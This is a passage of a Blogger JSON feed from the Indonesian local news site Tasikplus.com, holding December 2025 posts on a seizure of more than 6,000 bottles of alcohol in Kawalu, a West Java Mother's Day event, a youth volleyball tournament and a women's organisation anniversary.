Viman"}],"title":{"type":"text","$t":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak tumpukan dus ribuan botol miras yang berhasil disita Satuan Polisi PP Kota Tasikmalaya dari gudang di Jalan Letjen Mashudi Kawalu. Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Satuan Polisi Pamong Praja (Satpol PP) Kota Tasikmalaya berhasil mengamankan 6.489 botol minuman keras (miras) berbagai merek yang disembunyikan di sebuah kios yang difungsikan sebagai gudang rahasia di kawasan Jalan Letjen Mashudi, Kecamatan Kawalu, Senin 22 Desember 2025.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ERibuan botol miras yang berhasil disita diduga akan didistribusikan ke berbagai wilayah termasuk Kota Tasikmalaya, Pangandaran, Ciamis, dan Banjar, menjelang perayaan pergantian tahun, momen yang seringkali menjadi titik puncak peredaran barang haram seperti miras.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EWali Kota, Viman Alfarizi, menyatakan bahwa penemuan gudang miras di \"Kota Santri\" ini menjadi hal yang sangat memprihatinkan. \"Kita tidak menyangka, masih ada penyimpanan dalam jumlah begini di tengah masyarakat kita. Ini sangat mengkhawatirkan karena menjelang tahun baru, permintaan barang haram seperti miras biasanya meningkat dan ancamannya semakin besar,\" tuturnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurutnya, ini merupakan ancaman serius terhadap keamanan dan ketertiban masyarakat. \"Bayangkan dampaknya, bisa merusak mental anak muda, merusak akhlak, bahkan memicu terjadinya kriminalitas. Ini adalah bahaya yang harus kita cegah secara bersama,\" tegas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EDari hasil penyelidikan awal, pelaku utama kasus ini berasal dari Jawa Tengah dan telah tinggal serta menjalankan aktivitasnya di Kota Tasikmalaya selama kurang lebih enam bulan. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Pelaku memang sudah merencanakan ini jauh-jauh hari untuk perayaan tahun baru. Kita akan serahkan pelaku ke Polres Tasikmalaya Kota untuk diproses sesuai hukum yang berlaku,\" jelas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurut keterangan pelaku, miras tersebut diperoleh dari Bandung dan disimpan di lokasi yang disewa secara sembunyi. Yang lebih mengkhawatirkan, pemilik properti tempat penyimpanan miras tersebut tidak mengetahui bahwa gudang yang disewakannya digunakan untuk menyimpan barang terlarang. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Ini menjadi pelajaran berharga bagi masyarakat, harus lebih cermat saat menyewakan rumah atau gudang, jangan sampai dipanfaatkan untuk aktivitas ilegal,\" ujar Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ESelain pelaku utama, petugas juga mengamankan pengemudi kendaraan yang terlibat dalam pengiriman barang. Namun, berdasarkan pemeriksaan awal, pengemudi menyatakan tidak mengetahui isi barang yang dibawanya. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Kita akan tunggu proses hukumnya. Jika memang dia tidak tahu, semoga ada keadilan yang diberikan,\" tambahnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EViman mengungkapkan bahwa aktivitas di lokasi tersebut telah dipantau oleh Satpol PP dan warga sejak beberapa waktu yang lalu, lantaran ada lalu lintas kendaraan yang terus keluar-masuk meskipun tempat terlihat tertutup dan tidak aktif sebagai kios. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_251222_202639_627.sdocx--\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px; letter-spacing: 0.2px;\"\u003E\"Ini bukti bahwa kerja sama antara aparat dan masyarakat sangat efektif. Mari kita jaga kondisi kota yang kondusif ini bersama,\" pungkasnya.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1447829503935567830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html","title":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4073216234419934303"},"published":{"$t":"2025-12-22T19:49:11.321+07:00"},"updated":{"$t":"2025-12-22T19:55:56.241+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurnalis Peduli Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peran Strategis Perempuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peringatan Hari Ibu Ke97"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKepala DP3AKB Jabar, dr Siska Gerfianti (paling tengah), berfoto bersama, mendokumentasikan satu kegiatan belum lama ini bareng komunitas Jurnalis Peduli Keluarga Jabar.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003EDigelar puncaknya pada Selasa (23\/12\/25), Peringatan Hari Ibu (PHI) ke-97 Tahun 2025 tingkat Provinsi Jawa Barat, menjadi momentum penting untuk meneguhkan kembali peran strategis perempuan dalam pembangunan daerah dan nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan ini sekaligus menjadi bentuk penghargaan atas perjuangan panjang perempuan Indonesia sejak Kongres Perempuan Pertama tahun 1928 hingga saat ini. Seremoni PHI akan berlangsung di GOR Arcamanik Kota Bandung.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema “Perempuan Berdaya dan Berkarya, Menuju Indonesia Emas 2045”, PHI ke-97 menegaskan bahwa pencapaian visi Indonesia Emas hanya dapat terwujud dengan memastikan perempuan memperoleh kesempatan, akses, partisipasi, serta perlindungan yang setara di seluruh bidang pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi Jawa Barat melalui Dinas Pemberdayaan Perempuan, Perlindungan Anak dan Keluarga Berencana (DP3AKB) terus memperkuat komitmen terhadap kesetaraan gender melalui berbagai program pemberdayaan perempuan. Upaya tersebut diwujudkan antara lain melalui Sekolah Perempuan Jawa Barat dan Program Terpadu Peningkatan Peranan Wanita Menuju Keluarga Sehat dan Sejahtera (P2WKSS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekolah Perempuan Jawa Barat dikembangkan untuk mengurangi berbagai permasalahan yang dihadapi perempuan, termasuk kesenjangan akses, partisipasi, manfaat, dan kontrol dalam pembangunan. Program ini menjadi instrumen penting dalam mewujudkan kesetaraan peran antara perempuan dan laki-laki di seluruh sektor pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, peningkatan kualitas keluarga juga dilakukan melalui pengembangan Sekolah Pranikah, Sekolah Keluarga, dan Sekolah Lansia Perempuan Jawa Barat. Sekolah Pranikah bertujuan membangun kesiapan calon pengantin agar mampu membentuk keluarga yang sehat, harmonis, dan sejahtera.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan Hari Ibu ke-97 Tingkat Provinsi Jawa Barat tahun ini dirangkaikan Wisuda Sekolah Perempuan Jawa Barat, Sekolah Lansia, Sekolah Keluarga, dan Sekolah Pranikah Tahun 2025 sebanyak 1.300 yang hadir secara langsung dan kurang lebih 10.000 wisudawan sekolah perempuan hadir secara virtual.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu,\u0026nbsp; pada acara ini juga dilaksanakan pemberian apresiasi kepada para pihak yang berkontribusi dalam implementasi program pemberdayaan perempuan, pengarusutamaan gender, dan pembangunan keluarga di Jawa Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala DP3AKB Provinsi Jawa Barat, dr Siska Gerfianti mengungkapkan, peringatan Hari Ibu ke-97 menjadi momentum penting untuk meneguhkan peran strategis perempuan Jawa Barat sebagai penggerak pembangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perempuan yang berdaya, terlindungi dan berkualitas adalah kunci terwujudnya keluarga berkualitas serta fondasi menuju Indonesia Emas 2045”, imbuhnya. \u003Ci\u003Ered\/hms DP3AKB\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4073216234419934303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html","title":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7710748415834362256"},"published":{"$t":"2025-12-22T13:49:55.724+07:00"},"updated":{"$t":"2025-12-22T19:41:56.952+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Disporabupar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPR RI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferdiansyah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PBVSI Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"64 Tim dari Tasikmalaya dan Garut Berebut Gelar di Kejuaraan Bola Voli Jabar XI Cup"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4iqfd-7tT-2IPo4a2NC_dRthQsKqZHnKuX083FzKNFVNx69DdLWXsZWawMddSYoKXCWME2UUnOmKbuAQ9OkVTn9baqvkb0ah3vdqIcKYWWC__F1PMX4Jgpcn5lyPdCxXPLmR5Zkjih2xCwH1wTCww6qAmugckTqFVi1WmqJ9f2ocaqD8jmjkA9ec32oM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4iqfd-7tT-2IPo4a2NC_dRthQsKqZHnKuX083FzKNFVNx69DdLWXsZWawMddSYoKXCWME2UUnOmKbuAQ9OkVTn9baqvkb0ah3vdqIcKYWWC__F1PMX4Jgpcn5lyPdCxXPLmR5Zkjih2xCwH1wTCww6qAmugckTqFVi1WmqJ9f2ocaqD8jmjkA9ec32oM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Ferdiansyah SE (kemeja batik) Anggota Komisi X DPR RI Fraksi Partai Golkar saat menghadiri pembukaan kejuaraan Bola Voli Jabar XI Cup, di GOR Sukapura Dadaha Kota Tasikmalaya, Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EPengurus Persatuan Bola Voli Seluruh Indonesia (PBVSI) Kota Tasikmalaya bekerja sama dengan Anggota Komisi X DPR RI Fraksi Partai Golkar, H Ferdianysah SE, menggelar Kejuaraan Bola Voli Jabar XI Cup yang diikuti oleh pelajar dari Kota Tasikmalaya, Kabupaten Tasikmalaya, dan Kabupaten Garut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKejuaraan berlangsung dari Senin hingga Rabu, tanggal 22-24 Desember 2025, dimulai pukul 08.00 WIB sampai dengan selesai, bertempat Gedung Olahraga (GOR) Sukapura Dadaha dan GOR Omera Kota Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETurut hadir Kepala Dinas Pemuda, Olahraga, Kebudayaan dan Pariwisata (Disporabudpar) Kota Tasikmalaya Dr. Dedi Mulyana, SSTP, M.Si, Ketua Umum Komite Olahraga Nasional (KONI) Kota Tasikmalaya Anton Suherian S.Pd, serta tamu undangan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Ketua PBVSI Kota Tasikmalaya, H Oman Rohman, menyampaikan ucapan terima kasih dan apresiasi setinggi-tingginya kepada H Ferdianysah SE atas inisiatif, kepedulian, dan komitmen beliau dalam memajukan olahraga bola voli.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dukungan beliau menjadi energi besar bagi pembinaan dan peningkatan prestasi bola voli, khususnya di wilayah Jawa Barat XI,\" ungkap Oman.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKejuaraan Bola Voli Jabar XI Cup ini diikuti oleh total 64 tim, yang terbagi menjadi 32 tim putra dan 32 tim putri. \"Untuk tim putri, 16 tim dari Kota Tasikmalaya, 12 tim dari Kabupaten Tasikmalaya, 4 tim dari Kabupaten Garut. Sedangkan untuk tim putra, 20 tim dari Kota Tasikmalaya, 9 tim dari Kabupaten Tasikmalaya dan 3 tim dari Kabupaten Garut,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMelalui kejuaraan ini, pihaknya berharap bola voli semakin maju dan berprestasi, baik di tingkat daerah, provinsi, maupun nasional. Selain itu, Oman juga menginginkan agar Jabar XI Cup dapat terus berlanjut dan menjadi agenda tahunan, sehingga mampu melahirkan tradisi kompetisi yang berkualitas, berkesinambungan, dan berdampak positif bagi perkembangan olahraga bola voli.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"PBVSI Kota Tasikmalaya berkomitmen untuk terus bersinergi dengan berbagai pihak, menjunjung tinggi sportivitas, serta melahirkan atlet-atlet bola voli yang membanggakan,\" tegas Oman Rohman.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Selamat bertanding, junjung tinggi sportivitas, tunjukkan kemampuan terbaik, jadikan Kejuaraan Bola Voli Jabar XI Cup ini sebagai ajang prestasi dan kebanggaan bersama. Semoga kegiatan ini berjalan lancar, sukses, dan terus berlanjut menjadi agenda tahunan yang dinantikan,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7710748415834362256\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/64-tim-dari-tasikmalaya-dan-garut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7710748415834362256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7710748415834362256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/64-tim-dari-tasikmalaya-dan-garut.html","title":"64 Tim dari Tasikmalaya dan Garut Berebut Gelar di Kejuaraan Bola Voli Jabar XI Cup"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4iqfd-7tT-2IPo4a2NC_dRthQsKqZHnKuX083FzKNFVNx69DdLWXsZWawMddSYoKXCWME2UUnOmKbuAQ9OkVTn9baqvkb0ah3vdqIcKYWWC__F1PMX4Jgpcn5lyPdCxXPLmR5Zkjih2xCwH1wTCww6qAmugckTqFVi1WmqJ9f2ocaqD8jmjkA9ec32oM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1782536999399327233"},"published":{"$t":"2025-12-19T10:54:08.958+07:00"},"updated":{"$t":"2025-12-19T11:09:31.025+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DWP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ibu Pendidik Pertama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keteladanan Ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rayakan HUT Ke26"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Bicara Pendidikan"}],"title":{"type":"text","$t":"Wali Kota Viman: Pendidikan Anak Berawal dari Rumah dari Keteladanan Ibu"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioRIDneIjzqxan_LJAZmFCW9pL9nCAdHlQT75NzKJargmOHBpTbptt4r-VO96hZYAZyi_jssutB55BmDpRfwOzSIC-GzzFpUQgCAkPmcZsIPAqpVBnrXRH7XSlRBv9hlNI7SxAdLILoOND11kigm_Jax36Obmoe06NRqNIGN9vB0D11hOEMrvZNS1-vDU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMendokumentasikan kegiatan, pengurus DWP dan undangan yang hadir melakukan foto bersama di pengujung acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran pengurus dan anggota\u0026nbsp; Dharma Wanita Persatuan (DWP)\u0026nbsp; Kota Tasikmalaya, Kamis (18\/12\/25), merayakan Hari Ulang Tahun Ke-26. Puncak perayaan dilangsungkan di Gedung Graha Sobandi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi peringatan tahun 2025 ini mengusung tema \"Peran Strategis Dharma Wanita Persatuan dalam Pendidikan Anak Bangsa untuk Indonesia Emas 2045\", dan motto \"Mendidik dengan Hati, Menginspirasi Negeri\".\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERatusan orang menghadiri kegiatan. Selain unsur DWP tampak juga asal berbagai instansi pemerintah, tokoh masyarakat, dan perwakilan sekolah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERangkaian acara dimulai dengan upacara peringatan bendera, kemudian laporan ketua DWP hingga sambutan-sambutan di awal pembukaan perayaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWali Kota Tasikmalaya Viman Alfarizi yang hadir dalam acara mengemukakan peran penting organisasi kaum wanita ini, seiring ragam kontribusinya dalam menyertai kegiatan pemerintahan daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal urgen yang ia sebut halnya, pendidikan anak justru berawal dari rumah dari keteladanan ibu, nilai keluarga, dan lingkungan kasih sayang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di sinilah peran Dharma Wanita Persatuan (DWP) sangat strategis sebagai pendidik pertama generasi masa depan Kota Tasikmalaya\", ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Kota, akunya, terus wujudkan visi Tasikmalaya sebagai Kota Industri, Jasa, dan Perdagangan yang Religius, Inovatif, Maju, serta Berkelanjutan, dengan program unggulan untuk kesejahteraan masyarakat, keluarga, perempuan, dan anak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami pandang DWP sebagai mitra strategis. Saat para ibu bergerak dan keluarga kuat, pembangunan kota semakin kokoh. Terima kasih atas dedikasi DWP. Mari perkuat kolaborasi demi Tasikmalaya lebih maju. Selamat HUT ke-26 DWP, semoga diberi kekuatan dan keberkahan,\" lanjutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyatakan, pemerintah kota akan terus mendukung segala kegiatan DWP yang bertujuan meningkatkan kualitas pendidikan. Karena, anak bangsa adalah aset terberharga negara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita harus bekerja sama untuk memastikan setiap anak di Tasikmalaya mendapatkan akses pendidikan yang baik dan peluang untuk berkembang secara optimal,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup 